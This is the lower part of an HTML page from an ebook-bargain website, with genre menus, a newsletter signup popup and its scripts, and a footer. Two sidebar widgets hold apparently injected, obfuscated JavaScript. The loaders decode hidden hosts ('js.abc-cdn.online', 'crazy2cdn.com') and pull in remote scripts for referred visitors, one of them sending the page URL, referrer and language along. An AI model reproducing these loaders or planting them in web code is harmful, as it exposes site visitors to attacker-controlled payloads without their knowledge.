	<li class="cat-item cat-item-175"><a href="https://bargainebookhunter.com/book-category/short-stories/horror-short-stories/">Horror</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://bargainebookhunter.com/book-category/short-stories/literary/">Literary</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bargainebookhunter.com/book-category/short-stories/mystery-short-stories/">Mystery</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bargainebookhunter.com/book-category/short-stories/romance-short-stories/">Romance</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bargainebookhunter.com/book-category/short-stories/science-fiction-short-stories/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://bargainebookhunter.com/book-category/short-stories/thrillers-and-suspense-short-stories/">Thrillers and Suspense</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bargainebookhunter.com/book-category/short-stories/western/">Western</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bargainebookhunter.com/book-category/short-stories/women/">Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/">Teen and Young Adult</a>
<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/coming-of-age/">Coming of Age</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/fantasy-teen-and-young-adult/">Fantasy</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/historical-fiction-teen-and-young-adult/">Historical Fiction</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/horror-teen-and-young-adult/">Horror</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/mysteries/">Mysteries</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/romance-teen-and-young-adult/">Romance</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/science-fiction-teen-and-young-adult/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/teen-and-young-adult-teen-and-young-adult/">Teen and Young Adult</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/thrillers-teen-and-young-adult/">Thrillers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-290"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/">Thrillers and Suspense</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/action/">Action</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/assassinations/">Assassinations</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/conspiracies/">Conspiracies</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/domestic/">Domestic</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/espionage/">Espionage</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/historical-thrillers-and-suspense/">Historical</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/military-thrillers-and-suspense/">Military</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/political/">Political</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/psychological/">Psychological</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/pulp/">Pulp</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/technothrillers/">Technothrillers</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/terrorism/">Terrorism</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/thriller/">Thriller</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-208"><a href="https://bargainebookhunter.com/book-category/western-fiction/">Western Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-209"><a href="https://bargainebookhunter.com/book-category/western-fiction/contemporary-western-fiction/">Contemporary Western Fiction</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bargainebookhunter.com/book-category/western-fiction/frontier-and-pioneer/">Frontier and Pioneer</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://bargainebookhunter.com/book-category/western-fiction/wild-west/">Wild West</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a href="https://bargainebookhunter.com/book-category/womens-fiction/">Women&#039;s Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-192"><a href="https://bargainebookhunter.com/book-category/womens-fiction/action-and-adventure-womens-fiction/">Action and Adventure</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://bargainebookhunter.com/book-category/womens-fiction/contemporary/">Contemporary</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://bargainebookhunter.com/book-category/womens-fiction/historical/">Historical</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bargainebookhunter.com/book-category/womens-fiction/literary-womens-fiction/">Literary</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://bargainebookhunter.com/book-category/womens-fiction/womens-fiction-womens-fiction/">Women&#039;s Fiction</a>
</li>
</ul>
</li>
</ul></li>								</div>
												                    <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				                								<div class="widget">
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1873242739622629"
                                         crossorigin="anonymous"></script>
                                    <!-- CB - Sidebar -->
                                    <ins class="adsbygoogle"
                                         style="display:block"
                                         data-ad-client="ca-pub-1873242739622629"
                                         data-ad-slot="9114820616"
                                         data-ad-format="auto"
                                         data-full-width-responsive="true"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                </div>
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>

<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe-1">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required style="margin-bottom: 10px;">
			
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="bargainebookhunter">
			<input type="submit" value="Subscribe" class="subBtn">
		</form>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>

	<!-- Footer -->
	<footer class="site-footer style-1" style="background-color: #f8f8f8;">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Overview</h2>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Author</h2>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h2 class="footer-title">Reader</h2>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h2 class="footer-title">Follow Us</h2>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="Bargain Ebook Hunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bargainebookhunter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bargainebookhunter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
